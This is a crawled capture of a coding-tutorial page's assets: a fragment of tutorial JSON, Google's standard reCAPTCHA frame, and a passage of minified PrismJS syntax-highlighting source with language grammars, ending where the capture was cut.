factorial 10 = 2\r\n<\/pre>","Likes_number":"0","Dislikes_number":"0","TotalViews":"191","Difficulty_level":"-1","type":"0","Publish_datetime":"2022-05-18 18:47:04","Publisher_user_id":"2","Teacher_name":"hamza"}]

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SrLwFeRdcqWQ8oU-R6Yk6g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769988213735');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://nerdutella.com/assets/template_files/js/prism.js
body_size: 42598
content:
/* PrismJS 1.22.0
https://prismjs.com/download.html#themes=prism-dark&languages=[base64]&plugins=line-numbers+show-language+keep-markup+unescaped-markup+toolbar+copy-to-clipboard+match-braces */
var _self = "undefined" != typeof window ? window : "undefined" != typeof WorkerGlobalScope && self instanceof WorkerGlobalScope ? self : {}, Prism = function (u) { var c = /\blang(?:uage)?-([\w-]+)\b/i, n = 0, M = { manual: u.Prism && u.Prism.manual, disableWorkerMessageHandler: u.Prism && u.Prism.disableWorkerMessageHandler, util: { encode: function e(n) { return n instanceof W ? new W(n.type, e(n.content), n.alias) : Array.isArray(n) ? n.map(e) : n.replace(/&/g, "&amp;").replace(/</g, "&lt;").replace(/\u00a0/g, " ") }, type: function (e) { return Object.prototype.toString.call(e).slice(8, -1) }, objId: function (e) { return e.__id || Object.defineProperty(e, "__id", { value: ++n }), e.__id }, clone: function t(e, r) { var a, n; switch (r = r || {}, M.util.type(e)) { case "Object": if (n = M.util.objId(e), r[n]) return r[n]; for (var i in a = {}, r[n] = a, e) e.hasOwnProperty(i) && (a[i] = t(e[i], r)); return a; case "Array": return n = M.util.objId(e), r[n] ? r[n] : (a = [], r[n] = a, e.forEach(function (e, n) { a[n] = t(e, r) }), a); default: return e } }, getLanguage: function (e) { for (; e && !c.test(e.className);)e = e.parentElement; return e ? (e.className.match(c) || [, "none"])[1].toLowerCase() : "none" }, currentScript: function () { if ("undefined" == typeof document) return null; if ("currentScript" in document) return document.currentScript; try { throw new Error } catch (e) { var n = (/at [^(\r\n]*\((.*):.+:.+\)$/i.exec(e.stack) || [])[1]; if (n) { var t = document.getElementsByTagName("script"); for (var r in t) if (t[r].src == n) return t[r] } return null } }, isActive: function (e, n, t) { for (var r = "no-" + n; e;) { var a = e.classList; if (a.contains(n)) return !0; if (a.contains(r)) return !1; e = e.parentElement } return !!t } }, languages: { extend: function (e, n) { var t = M.util.clone(M.languages[e]); for (var r in n) t[r] = n[r]; return t }, insertBefore: function (t, e, n, r) { var a = (r = r || M.languages)[t], i = {}; for (var l in a) if (a.hasOwnProperty(l)) { if (l == e) for (var o in n) n.hasOwnProperty(o) && (i[o] = n[o]); n.hasOwnProperty(l) || (i[l] = a[l]) } var s = r[t]; return r[t] = i, M.languages.DFS(M.languages, function (e, n) { n === s && e != t && (this[e] = i) }), i }, DFS: function e(n, t, r, a) { a = a || {}; var i = M.util.objId; for (var l in n) if (n.hasOwnProperty(l)) { t.call(n, l, n[l], r || l); var o = n[l], s = M.util.type(o); "Object" !== s || a[i(o)] ? "Array" !== s || a[i(o)] || (a[i(o)] = !0, e(o, t, l, a)) : (a[i(o)] = !0, e(o, t, null, a)) } } }, plugins: {}, highlightAll: function (e, n) { M.highlightAllUnder(document, e, n) }, highlightAllUnder: function (e, n, t) { var r = { callback: t, container: e, selector: 'code[class*="language-"], [class*="language-"] code, code[class*="lang-"], [class*="lang-"] code' }; M.hooks.run("before-highlightall", r), r.elements = Array.prototype.slice.apply(r.container.querySelectorAll(r.selector)), M.hooks.run("before-all-elements-highlight", r); for (var a, i = 0; a = r.elements[i++];)M.highlightElement(a, !0 === n, r.callback) }, highlightElement: function (e, n, t) { var r = M.util.getLanguage(e), a = M.languages[r]; e.className = e.className.replace(c, "").replace(/\s+/g, " ") + " language-" + r; var i = e.parentElement; i && "pre" === i.nodeName.toLowerCase() && (i.className = i.className.replace(c, "").replace(/\s+/g, " ") + " language-" + r); var l = { element: e, language: r, grammar: a, code: e.textContent }; function o(e) { l.highlightedCode = e, M.hooks.run("before-insert", l), l.element.innerHTML = l.highlightedCode, M.hooks.run("after-highlight", l), M.hooks.run("complete", l), t && t.call(l.element) } if (M.hooks.run("before-sanity-check", l), !l.code) return M.hooks.run("complete", l), void (t && t.call(l.element)); if (M.hooks.run("before-highlight", l), l.grammar) if (n && u.Worker) { var s = new Worker(M.filename); s.onmessage = function (e) { o(e.data) }, s.postMessage(JSON.stringify({ language: l.language, code: l.code, immediateClose: !0 })) } else o(M.highlight(l.code, l.grammar, l.language)); else o(M.util.encode(l.code)) }, highlight: function (e, n, t) { var r = { code: e, grammar: n, language: t }; return M.hooks.run("before-tokenize", r), r.tokens = M.tokenize(r.code, r.grammar), M.hooks.run("after-tokenize", r), W.stringify(M.util.encode(r.tokens), r.language) }, tokenize: function (e, n) { var t = n.rest; if (t) { for (var r in t) n[r] = t[r]; delete n.rest } var a = new i; return I(a, a.head, e), function e(n, t, r, a, i, l) { for (var o in r) if (r.hasOwnProperty(o) && r[o]) { var s = r[o]; s = Array.isArray(s) ? s : [s]; for (var u = 0; u < s.length; ++u) { if (l && l.cause == o + "," + u) return; var c = s[u], g = c.inside, f = !!c.lookbehind, h = !!c.greedy, d = 0, v = c.alias; if (h && !c.pattern.global) { var p = c.pattern.toString().match(/[imsuy]*$/)[0]; c.pattern = RegExp(c.pattern.source, p + "g") } for (var m = c.pattern || c, y = a.next, k = i; y !== t.tail && !(l && k >= l.reach); k += y.value.length, y = y.next) { var b = y.value; if (t.length > n.length) return; if (!(b instanceof W)) { var x = 1; if (h && y != t.tail.prev) { m.lastIndex = k; var w = m.exec(n); if (!w) break; var A = w.index + (f && w[1] ? w[1].length : 0), P = w.index + w[0].length, S = k; for (S += y.value.length; S <= A;)y = y.next, S += y.value.length; if (S -= y.value.length, k = S, y.value instanceof W) continue; for (var E = y; E !== t.tail && (S < P || "string" == typeof E.value); E = E.next)x++, S += E.value.length; x--, b = n.slice(k, S), w.index -= k } else { m.lastIndex = 0; var w = m.exec(b) } if (w) { f && (d = w[1] ? w[1].length : 0); var A = w.index + d, O = w[0].slice(d), P = A + O.length, L = b.slice(0, A), N = b.slice(P), j = k + b.length; l && j > l.reach && (l.reach = j); var C = y.prev; L && (C = I(t, C, L), k += L.length), z(t, C, x); var _ = new W(o, g ? M.tokenize(O, g) : O, v, O); y = I(t, C, _), N && I(t, y, N), 1 < x && e(n, t, r, y.prev, k, { cause: o + "," + u, reach: j }) } } } } } }(e, a, n, a.head, 0), function (e) { var n = [], t = e.head.next; for (; t !== e.tail;)n.push(t.value), t = t.next; return n }(a) }, hooks: { all: {}, add: function (e, n) { var t = M.hooks.all; t[e] = t[e] || [], t[e].push(n) }, run: function (e, n) { var t = M.hooks.all[e]; if (t && t.length) for (var r, a = 0; r = t[a++];)r(n) } }, Token: W }; function W(e, n, t, r) { this.type = e, this.content = n, this.alias = t, this.length = 0 | (r || "").length } function i() { var e = { value: null, prev: null, next: null }, n = { value: null, prev: e, next: null }; e.next = n, this.head = e, this.tail = n, this.length = 0 } function I(e, n, t) { var r = n.next, a = { value: t, prev: n, next: r }; return n.next = a, r.prev = a, e.length++, a } function z(e, n, t) { for (var r = n.next, a = 0; a < t && r !== e.tail; a++)r = r.next; (n.next = r).prev = n, e.length -= a } if (u.Prism = M, W.stringify = function n(e, t) { if ("string" == typeof e) return e; if (Array.isArray(e)) { var r = ""; return e.forEach(function (e) { r += n(e, t) }), r } var a = { type: e.type, content: n(e.content, t), tag: "span", classes: ["token", e.type], attributes: {}, language: t }, i = e.alias; i && (Array.isArray(i) ? Array.prototype.push.apply(a.classes, i) : a.classes.push(i)), M.hooks.run("wrap", a); var l = ""; for (var o in a.attributes) l += " " + o + '="' + (a.attributes[o] || "").replace(/"/g, "&quot;") + '"'; return "<" + a.tag + ' class="' + a.classes.join(" ") + '"' + l + ">" + a.content + "</" + a.tag + ">" }, !u.document) return u.addEventListener && (M.disableWorkerMessageHandler || u.addEventListener("message", function (e) { var n = JSON.parse(e.data), t = n.language, r = n.code, a = n.immediateClose; u.postMessage(M.highlight(r, M.languages[t], t)), a && u.close() }, !1)), M; var e = M.util.currentScript(); function t() { M.manual || M.highlightAll() } if (e && (M.filename = e.src, e.hasAttribute("data-manual") && (M.manual = !0)), !M.manual) { var r = document.readyState; "loading" === r || "interactive" === r && e && e.defer ? document.addEventListener("DOMContentLoaded", t) : window.requestAnimationFrame ? window.requestAnimationFrame(t) : window.setTimeout(t, 16) } return M }(_self); "undefined" != typeof module && module.exports && (module.exports = Prism), "undefined" != typeof global && (global.Prism = Prism);
Prism.languages.markup = { comment: /<!--[\s\S]*?-->/, prolog: /<\?[\s\S]+?\?>/, doctype: { pattern: /<!DOCTYPE(?:[^>"'[\]]|"[^"]*"|'[^']*')+(?:\[(?:[^<"'\]]|"[^"]*"|'[^']*'|<(?!!--)|<!--(?:[^-]|-(?!->))*-->)*\]\s*)?>/i, greedy: !0, inside: { "internal-subset": { pattern: /(\[)[\s\S]+(?=\]>$)/, lookbehind: !0, greedy: !0, inside: null }, string: { pattern: /"[^"]*"|'[^']*'/, greedy: !0 }, punctuation: /^<!|>$|[[\]]/, "doctype-tag": /^DOCTYPE/, name: /[^\s<>'"]+/ } }, cdata: /<!\[CDATA\[[\s\S]*?]]>/i, tag: { pattern: /<\/?(?!\d)[^\s>\/=$<%]+(?:\s(?:\s*[^\s>\/=]+(?:\s*=\s*(?:"[^"]*"|'[^']*'|[^\s'">=]+(?=[\s>]))|(?=[\s/>])))+)?\s*\/?>/, greedy: !0, inside: { tag: { pattern: /^<\/?[^\s>\/]+/, inside: { punctuation: /^<\/?/, namespace: /^[^\s>\/:]+:/ } }, "attr-value": { pattern: /=\s*(?:"[^"]*"|'[^']*'|[^\s'">=]+)/, inside: { punctuation: [{ pattern: /^=/, alias: "attr-equals" }, /"|'/] } }, punctuation: /\/?>/, "attr-name": { pattern: /[^\s>\/]+/, inside: { namespace: /^[^\s>\/:]+:/ } } } }, entity: [{ pattern: /&[\da-z]{1,8};/i, alias: "named-entity" }, /&#x?[\da-f]{1,8};/i] }, Prism.languages.markup.tag.inside["attr-value"].inside.entity = Prism.languages.markup.entity, Prism.languages.markup.doctype.inside["internal-subset"].inside = Prism.languages.markup, Prism.hooks.add("wrap", function (a) { "entity" === a.type && (a.attributes.title = a.content.replace(/&amp;/, "&")) }), Object.defineProperty(Prism.languages.markup.tag, "addInlined", { value: function (a, e) { var s = {}; s["language-" + e] = { pattern: /(^<!\[CDATA\[)[\s\S]+?(?=\]\]>$)/i, lookbehind: !0, inside: Prism.languages[e] }, s.cdata = /^<!\[CDATA\[|\]\]>$/i; var n = { "included-cdata": { pattern: /<!\[CDATA\[[\s\S]*?\]\]>/i, inside: s } }; n["language-" + e] = { pattern: /[\s\S]+/, inside: Prism.languages[e] }; var t = {}; t[a] = { pattern: RegExp("(<__[^]*?>)(?:<!\\[CDATA\\[(?:[^\\]]|\\](?!\\]>))*\\]\\]>|(?!<!\\[CDATA\\[)[^])*?(?=</__>)".replace(/__/g, function () { return a }), "i"), lookbehind: !0, greedy: !0, inside: n }, Prism.languages.insertBefore("markup", "cdata", t) } }), Prism.languages.html = Prism.languages.markup, Prism.languages.mathml = Prism.languages.markup, Prism.languages.svg = Prism.languages.markup, Prism.languages.xml = Prism.languages.extend("markup", {}), Prism.languages.ssml = Prism.languages.xml, Prism.languages.atom = Prism.languages.xml, Prism.languages.rss = Prism.languages.xml;
!function (e) { var t = /("|')(?:\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/; e.languages.css = { comment: /\/\*[\s\S]*?\*\//, atrule: { pattern: /@[\w-]+[\s\S]*?(?:;|(?=\s*\{))/, inside: { rule: /^@[\w-]+/, "selector-function-argument": { pattern: /(\bselector\s*\((?!\s*\))\s*)(?:[^()]|\((?:[^()]|\([^()]*\))*\))+?(?=\s*\))/, lookbehind: !0, alias: "selector" }, keyword: { pattern: /(^|[^\w-])(?:and|not|only|or)(?![\w-])/, lookbehind: !0 } } }, url: { pattern: RegExp("\\burl\\((?:" + t.source + "|(?:[^\\\\\r\n()\"']|\\\\[^])*)\\)", "i"), greedy: !0, inside: { function: /^url/i, punctuation: /^\(|\)$/, string: { pattern: RegExp("^" + t.source + "$"), alias: "url" } } }, selector: RegExp("[^{}\\s](?:[^{};\"']|" + t.source + ")*?(?=\\s*\\{)"), string: { pattern: t, greedy: !0 }, property: /[-_a-z\xA0-\uFFFF][-\w\xA0-\uFFFF]*(?=\s*:)/i, important: /!important\b/i, function: /[-a-z0-9]+(?=\()/i, punctuation: /[(){};:,]/ }, e.languages.css.atrule.inside.rest = e.languages.css; var s = e.languages.markup; s && (s.tag.addInlined("style", "css"), e.languages.insertBefore("inside", "attr-value", { "style-attr": { pattern: /(^|["'\s])style\s*=\s*(?:"[^"]*"|'[^']*')/i, lookbehind: !0, inside: { "attr-value": { pattern: /=\s*(?:"[^"]*"|'[^']*'|[^\s'">=]+)/, inside: { style: { pattern: /(["'])[\s\S]+(?=["']$)/, lookbehind: !0, alias: "language-css", inside: e.languages.css }, punctuation: [{ pattern: /^=/, alias: "attr-equals" }, /"|'/] } }, "attr-name": /^style/i } } }, s.tag)) }(Prism);
Prism.languages.clike = { comment: [{ pattern: /(^|[^\\])\/\*[\s\S]*?(?:\*\/|$)/, lookbehind: !0 }, { pattern: /(^|[^\\:])\/\/.*/, lookbehind: !0, greedy: !0 }], string: { pattern: /(["'])(?:\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/, greedy: !0 }, "class-name": { pattern: /(\b(?:class|interface|extends|implements|trait|instanceof|new)\s+|\bcatch\s+\()[\w.\\]+/i, lookbehind: !0, inside: { punctuation: /[.\\]/ } }, keyword: /\b(?:if|else|while|do|for|return|in|instanceof|function|new|try|throw|catch|finally|null|break|continue)\b/, boolean: /\b(?:true|false)\b/, function: /\w+(?=\()/, number: /\b0x[\da-f]+\b|(?:\b\d+\.?\d*|\B\.\d+)(?:e[+-]?\d+)?/i, operator: /[<>]=?|[!=]=?=?|--?|\+\+?|&&?|\|\|?|[?*/~^%]/, punctuation: /[{}[\];(),.:]/ };
Prism.languages.javascript = Prism.languages.extend("clike", { "class-name": [Prism.languages.clike["class-name"], { pattern: /(^|[^$\w\xA0-\uFFFF])[_$A-Z\xA0-\uFFFF][$\w\xA0-\uFFFF]*(?=\.(?:prototype|constructor))/, lookbehind: !0 }], keyword: [{ pattern: /((?:^|})\s*)(?:catch|finally)\b/, lookbehind: !0 }, { pattern: /(^|[^.]|\.\.\.\s*)\b(?:as|async(?=\s*(?:function\b|\(|[$\w\xA0-\uFFFF]|$))|await|break|case|class|const|continue|debugger|default|delete|do|else|enum|export|extends|for|from|function|(?:get|set)(?=\s*[\[$\w\xA0-\uFFFF])|if|implements|import|in|instanceof|interface|let|new|null|of|package|private|protected|public|return|static|super|switch|this|throw|try|typeof|undefined|var|void|while|with|yield)\b/, lookbehind: !0 }], number: /\b(?:(?:0[xX](?:[\dA-Fa-f](?:_[\dA-Fa-f])?)+|0[bB](?:[01](?:_[01])?)+|0[oO](?:[0-7](?:_[0-7])?)+)n?|(?:\d(?:_\d)?)+n|NaN|Infinity)\b|(?:\b(?:\d(?:_\d)?)+\.?(?:\d(?:_\d)?)*|\B\.(?:\d(?:_\d)?)+)(?:[Ee][+-]?(?:\d(?:_\d)?)+)?/, function: /#?[_$a-zA-Z\xA0-\uFFFF][$\w\xA0-\uFFFF]*(?=\s*(?:\.\s*(?:apply|bind|call)\s*)?\()/, operator: /--|\+\+|\*\*=?|=>|&&=?|\|\|=?|[!=]==|<<=?|>>>?=?|[-+*/%&|^!=<>]=?|\.{3}|\?\?=?|\?\.?|[~:]/ }), Prism.languages.javascript["class-name"][0].pattern = /(\b(?:class|interface|extends|implements|instanceof|new)\s+)[\w.\\]+/, Prism.languages.insertBefore("javascript", "keyword", { regex: { pattern: /((?:^|[^$\w\xA0-\uFFFF."'\])\s]|\b(?:return|yield))\s*)\/(?:\[(?:[^\]\\\r\n]|\\.)*]|\\.|[^/\\\[\r\n])+\/[gimyus]{0,6}(?=(?:\s|\/\*(?:[^*]|\*(?!\/))*\*\/)*(?:$|[\r\n,.;:})\]]|\/\/))/, lookbehind: !0, greedy: !0, inside: { "regex-source": { pattern: /^(\/)[\s\S]+(?=\/[a-z]*$)/, lookbehind: !0, alias: "language-regex", inside: Prism.languages.regex }, "regex-flags": /[a-z]+$/, "regex-delimiter": /^\/|\/$/ } }, "function-variable": { pattern: /#?[_$a-zA-Z\xA0-\uFFFF][$\w\xA0-\uFFFF]*(?=\s*[=:]\s*(?:async\s*)?(?:\bfunction\b|(?:\((?:[^()]|\([^()]*\))*\)|[_$a-zA-Z\xA0-\uFFFF][$\w\xA0-\uFFFF]*)\s*=>))/, alias: "function" }, parameter: [{ pattern: /(function(?:\s+[_$A-Za-z\xA0-\uFFFF][$\w\xA0-\uFFFF]*)?\s*\(\s*)(?!\s)(?:[^()]|\([^()]*\))+?(?=\s*\))/, lookbehind: !0, inside: Prism.languages.javascript }, { pattern: /[_$a-z\xA0-\uFFFF][$\w\xA0-\uFFFF]*(?=\s*=>)/i, inside: Prism.languages.javascript }, { pattern: /(\(\s*)(?!\s)(?:[^()]|\([^()]*\))+?(?=\s*\)\s*=>)/, lookbehind: !0, inside: Prism.languages.javascript }, { pattern: /((?:\b|\s|^)(?!(?:as|async|await|break|case|catch|class|const|continue|debugger|default|delete|do|else|enum|export|extends|finally|for|from|function|get|if|implements|import|in|instanceof|interface|let|new|null|of|package|private|protected|public|return|set|static|super|switch|this|throw|try|typeof|undefined|var|void|while|with|yield)(?![$\w\xA0-\uFFFF]))(?:[_$A-Za-z\xA0-\uFFFF][$\w\xA0-\uFFFF]*\s*)\(\s*|\]\s*\(\s*)(?!\s)(?:[^()]|\([^()]*\))+?(?=\s*\)\s*\{)/, lookbehind: !0, inside: Prism.languages.javascript }], constant: /\b[A-Z](?:[A-Z_]|\dx?)*\b/ }), Prism.languages.insertBefore("javascript", "string", { "template-string": { pattern: /`(?:\\[\s\S]|\${(?:[^{}]|{(?:[^{}]|{[^}]*})*})+}|(?!\${)[^\\`])*`/, greedy: !0, inside: { "template-punctuation": { pattern: /^`|`$/, alias: "string" }, interpolation: { pattern: /((?:^|[^\\])(?:\\{2})*)\${(?:[^{}]|{(?:[^{}]|{[^}]*})*})+}/, lookbehind: !0, inside: { "interpolation-punctuation": { pattern: /^\${|}$/, alias: "punctuation" }, rest: Prism.languages.javascript } }, string: /[\s\S]+/ } } }), Prism.languages.markup && Prism.languages.markup.tag.addInlined("script", "javascript"), Prism.languages.js = Prism.languages.javascript;
Prism.languages.c = Prism.languages.extend("clike", { comment: { pattern: /\/\/(?:[^\r\n\\]|\\(?:\r\n?|\n|(?![\r\n])))*|\/\*[\s\S]*?(?:\*\/|$)/, greedy: !0 }, "class-name": { pattern: /(\b(?:enum|struct)\s+(?:__attribute__\s*\(\([\s\S]*?\)\)\s*)?)\w+/, lookbehind: !0 }, keyword: /\b(?:__attribute__|_Alignas|_Alignof|_Atomic|_Bool|_Complex|_Generic|_Imaginary|_Noreturn|_Static_assert|_Thread_local|asm|typeof|inline|auto|break|case|char|const|continue|default|do|double|else|enum|extern|float|for|goto|if|int|long|register|return|short|signed|sizeof|static|struct|switch|typedef|union|unsigned|void|volatile|while)\b/, function: /[a-z_]\w*(?=\s*\()/i, operator: />>=?|<<=?|->|([-+&|:])\1|[?:~]|[-+*/%&|^!=<>]=?/, number: /(?:\b0x(?:[\da-f]+\.?[\da-f]*|\.[\da-f]+)(?:p[+-]?\d+)?|(?:\b\d+\.?\d*|\B\.\d+)(?:e[+-]?\d+)?)[ful]*/i }), Prism.languages.insertBefore("c", "string", { macro: { pattern: /(^\s*)#\s*[a-z]+(?:[^\r\n\\/]|\/(?!\*)|\/\*(?:[^*]|\*(?!\/))*\*\/|\\(?:\r\n|[\s\S]))*/im, lookbehind: !0, greedy: !0, alias: "property", inside: { string: [{ pattern: /^(#\s*include\s*)<[^>]+>/, lookbehind: !0 }, Prism.languages.c.string], comment: Prism.languages.c.comment, directive: { pattern: /^(#\s*)[a-z]+/, lookbehind: !0, alias: "keyword" }, "directive-hash": /^#/, punctuation: /##|\\(?=[\r\n])/, expression: { pattern: /\S[\s\S]*/, inside: Prism.languages.c } } }, constant: /\b(?:__FILE__|__LINE__|__DATE__|__TIME__|__TIMESTAMP__|__func__|EOF|NULL|SEEK_CUR|SEEK_END|SEEK_SET|stdin|stdout|stderr)\b/ }), delete Prism.languages.c.boolean;
!function (e) { var t = /\b(?:alignas|alignof|asm|auto|bool|break|case|catch|char|char8_t|char16_t|char32_t|class|compl|concept|const|consteval|constexpr|constinit|const_cast|continue|co_await|co_return|co_yield|decltype|default|delete|do|double|dynamic_cast|else|enum|explicit|export|extern|float|for|friend|goto|if|inline|int|int8_t|int16_t|int32_t|int64_t|uint8_t|uint16_t|uint32_t|uint64_t|long|mutable|namespace|new|noexcept|nullptr|operator|private|protected|public|register|reinterpret_cast|requires|return|short|signed|sizeof|static|static_assert|static_cast|struct|switch|template|this|thread_local|throw|try|typedef|typeid|typename|union|unsigned|using|virtual|void|volatile|wchar_t|while)\b/; e.languages.cpp = e.languages.extend("c", { "class-name": [{ pattern: RegExp("(\\b(?:class|concept|enum|struct|typename)\\s+)(?!<keyword>)\\w+".replace(/<keyword>/g, function () { return t.source })), lookbehind: !0 }, /\b[A-Z]\w*(?=\s*::\s*\w+\s*\()/, /\b[A-Z_]\w*(?=\s*::\s*~\w+\s*\()/i, /\w+(?=\s*<(?:[^<>]|<(?:[^<>]|<[^<>]*>)*>)*>\s*::\s*\w+\s*\()/], keyword: t, number: { pattern: /(?:\b0b[01']+|\b0x(?:[\da-f']+\.?[\da-f']*|\.[\da-f']+)(?:p[+-]?[\d']+)?|(?:\b[\d']+\.?[\d']*|\B\.[\d']+)(?:e[+-]?[\d']+)?)[ful]*/i, greedy: !0 }, operator: />>=?|<<=?|->|([-+&|:])\1|[?:~]|<=>|[-+*/%&|^!=<>]=?|\b(?:and|and_eq|bitand|bitor|not|not_eq|or|or_eq|xor|xor_eq)\b/, boolean: /\b(?:true|false)\b/ }), e.languages.insertBefore("cpp", "string", { "raw-string": { pattern: /R"([^()\\ ]{0,16})\([\s\S]*?\)\1"/, alias: "string", greedy: !0 } }), e.languages.insertBefore("cpp", "class-name", { "base-clause": { pattern: /(\b(?:class|struct)\s+\w+\s*:\s*)(?:[^;{}"'])+?(?=\s*[;{])/, lookbehind: !0, greedy: !0, inside: e.languages.extend("cpp", {}) } }), e.languages.insertBefore("inside", "operator", { "class-name": /\b[a-z_]\w*\b(?!\s*::)/i }, e.languages.cpp["base-clause"]) }(Prism);
Prism.languages.arduino = Prism.languages.extend("cpp", { keyword: /\b(?:setup|if|else|while|do|for|return|in|instanceof|default|function|loop|goto|switch|case|new|try|throw|catch|finally|null|break|continue|boolean|bool|void|byte|word|string|String|array|int|long|integer|double)\b/, builtin: /\b(?:KeyboardController|MouseController|SoftwareSerial|EthernetServer|EthernetClient|LiquidCrystal|LiquidCrystal_I2C|RobotControl|GSMVoiceCall|EthernetUDP|EsploraTFT|HttpClient|RobotMotor|WiFiClient|GSMScanner|FileSystem|Scheduler|GSMServer|YunClient|YunServer|IPAddress|GSMClient|GSMModem|Keyboard|Ethernet|Console|GSMBand|Esplora|Stepper|Process|WiFiUDP|GSM_SMS|Mailbox|USBHost|Firmata|PImage|Client|Server|GSMPIN|FileIO|Bridge|Serial|EEPROM|Stream|Mouse|Audio|Servo|File|Task|GPRS|WiFi|Wire|TFT|GSM|SPI|SD|runShellCommandAsynchronously|analogWriteResolution|retrieveCallingNumber|printFirmwareVersion|analogReadResolution|sendDigitalPortPair|noListenOnLocalhost|readJoystickButton|setFirmwareVersion|readJoystickSwitch|scrollDisplayRight|getVoiceCallStatus|scrollDisplayLeft|writeMicroseconds|delayMicroseconds|beginTransmission|getSignalStrength|runAsynchronously|getAsynchronously|listenOnLocalhost|getCurrentCarrier|readAccelerometer|messageAvailable|sendDigitalPorts|lineFollowConfig|countryNameWrite|runShellCommand|readStringUntil|rewindDirectory|readTemperature|setClockDivider|readLightSensor|endTransmission|analogReference|detachInterrupt|countryNameRead|attachInterrupt|encryptionType|readBytesUntil|robotNameWrite|readMicrophone|robotNameRead|cityNameWrite|userNameWrite|readJoystickY|readJoystickX|mouseReleased|openNextFile|scanNetworks|noInterrupts|digitalWrite|beginSpeaker|mousePressed|isActionDone|mouseDragged|displayLogos|noAutoscroll|addParameter|remoteNumber|getModifiers|keyboardRead|userNameRead|waitContinue|processInput|parseCommand|printVersion|readNetworks|writeMessage|blinkVersion|cityNameRead|readMessage|setDataMode|parsePacket|isListening|setBitOrder|beginPacket|isDirectory|motorsWrite|drawCompass|digitalRead|clearScreen|serialEvent|rightToLeft|setTextSize|leftToRight|requestFrom|keyReleased|compassRead|analogWrite|interrupts|WiFiServer|disconnect|playMelody|parseFloat|autoscroll|getPINUsed|setPINUsed|setTimeout|sendAnalog|readSlider|analogRead|beginWrite|createChar|motorsStop|keyPressed|tempoWrite|readButton|subnetMask|debugPrint|macAddress|writeGreen|randomSeed|attachGPRS|readString|sendString|remotePort|releaseAll|mouseMoved|background|getXChange|getYChange|answerCall|getResult|voiceCall|endPacket|constrain|getSocket|writeJSON|getButton|available|connected|findUntil|readBytes|exitValue|readGreen|writeBlue|startLoop|isPressed|sendSysex|pauseMode|gatewayIP|setCursor|getOemKey|tuneWrite|noDisplay|loadImage|switchPIN|onRequest|onReceive|changePIN|playFile|noBuffer|parseInt|overflow|checkPIN|knobRead|beginTFT|bitClear|updateIR|bitWrite|position|writeRGB|highByte|writeRed|setSpeed|readBlue|noStroke|remoteIP|transfer|shutdown|hangCall|beginSMS|endWrite|attached|maintain|noCursor|checkReg|checkPUK|shiftOut|isValid|shiftIn|pulseIn|connect|println|localIP|pinMode|getIMEI|display|noBlink|process|getBand|running|beginSD|drawBMP|lowByte|setBand|release|bitRead|prepare|pointTo|readRed|setMode|noFill|remove|listen|stroke|detach|attach|noTone|exists|buffer|height|bitSet|circle|config|cursor|random|IRread|setDNS|endSMS|getKey|micros|millis|begin|print|write|ready|flush|width|isPIN|blink|clear|press|mkdir|rmdir|close|point|yield|image|BSSID|click|delay|read|text|move|peek|beep|rect|line|open|seek|fill|size|turn|stop|home|find|step|tone|sqrt|RSSI|SSID|end|bit|tan|cos|sin|pow|map|abs|max|min|get|run|put)\b/, constant: /\b(?:DIGITAL_MESSAGE|FIRMATA_STRING|ANALOG_MESSAGE|REPORT_DIGITAL|REPORT_ANALOG|INPUT_PULLUP|SET_PIN_MODE|INTERNAL2V56|SYSTEM_RESET|LED_BUILTIN|INTERNAL1V1|SYSEX_START|INTERNAL|EXTERNAL|DEFAULT|OUTPUT|INPUT|HIGH|LOW)\b/ });
!function (t) { var n = { pattern: /(^[ \t]*)\[(?!\[)(?:(["'$`])(?:(?!\2)[^\\]|\\.)*\2|\[(?:[^\]\\]|\\.)*\]|[^\]\\]|\\.)*\]/m, lookbehind: !0, inside: { quoted: { pattern: /([$`])(?:(?!\1)[^\\]|\\.)*\1/, inside: { punctuation: /^[$`]|[$`]$/ } }, interpreted: { pattern: /'(?:[^'\\]|\\.)*'/, inside: { punctuation: /^'|'$/ } }, string: /"(?:[^"\\]|\\.)*"/, variable: /\w+(?==)/, punctuation: /^\[|\]$|,/, operator: /=/, "attr-value": /(?!^\s+$).+/ } }, a = t.languages.asciidoc = { "comment-block": { pattern: /^(\/{4,})(?:\r?\n|\r)(?:[\s\S]*(?:\r?\n|\r))??\1/m, alias: "comment" }, table: { pattern: /^\|={3,}(?:(?:\r?\n|\r).*)*?(?:\r?\n|\r)\|={3,}$/m, inside: { specifiers: { pattern: /(?!\|)(?:(?:(?:\d+(?:\.\d+)?|\.\d+)[+*])?(?:[<^>](?:\.[<^>])?|\.[<^>])?[a-z]*)(?=\|)/, alias: "attr-value" }, punctuation: { pattern: /(^|[^\\])[|!]=*/, lookbehind: !0 } } }, "passthrough-block": { pattern: /^(\+{4,})(?:\r?\n|\r)(?:[\s\S]*(?:\r?\n|\r))??\1$/m, inside: { punctuation: /^\++|\++$/ } }, "literal-block": { pattern: /^(-{4,}|\.{4,})(?:\r?\n|\r)(?:[\s\S]*(?:\r?\n|\r))??\1$/m, inside: { punctuation: /^(?:-+|\.+)|(?:-+|\.+)$/ } }, "other-block": { pattern: /^(--|\*{4,}|_{4,}|={4,})(?:\r?\n|\r)(?:[\s\S]*(?:\r?\n|\r))??\1$/m, inside: { punctuation: /^(?:-+|\*+|_+|=+)|(?:-+|\*+|_+|=+)$/ } }, "list-punctuation": { pattern: /(^[ \t]*)(?:-|\*{1,5}|\.{1,5}|(?:[a-z]|\d+)\.|[xvi]+\))(?= )/im, lookbehind: !0, alias: "punctuation" }, "list-label": { pattern: /(^[ \t]*)[a-z\d].+(?::{2,4}|;;)(?=\s)/im, lookbehind: !0, alias: "symbol" }, "indented-block": { pattern: 